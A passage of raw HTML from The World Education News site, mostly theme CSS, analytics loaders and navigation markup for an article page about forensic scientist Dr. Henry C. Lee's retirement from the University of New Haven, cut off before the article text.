    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/student-life",
                    "name": "Student Life"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html",
                    "name": "World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="During his distinguished career, Dr. Henry C. Lee built the University's forensic science program into one of the nation's best, founded the Lee Institute of Forensic Science, and assisted on the in…" />
<meta name="keywords" content="Education News, Study Abroad" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-682 single-format-standard world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d2ab1b9d70_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d2ab1bb724_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_696d2ab1bb724" ><script>var block_td_uid_2_696d2ab1bb724 = new tdBlock();
block_td_uid_2_696d2ab1bb724.id = "td_uid_2_696d2ab1bb724";
block_td_uid_2_696d2ab1bb724.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696d2ab1bb724_rand","tdc_css_class":"td_uid_2_696d2ab1bb724_rand","tdc_css_class_style":"td_uid_2_696d2ab1bb724_rand_style"}';
block_td_uid_2_696d2ab1bb724.td_column_number = "3";
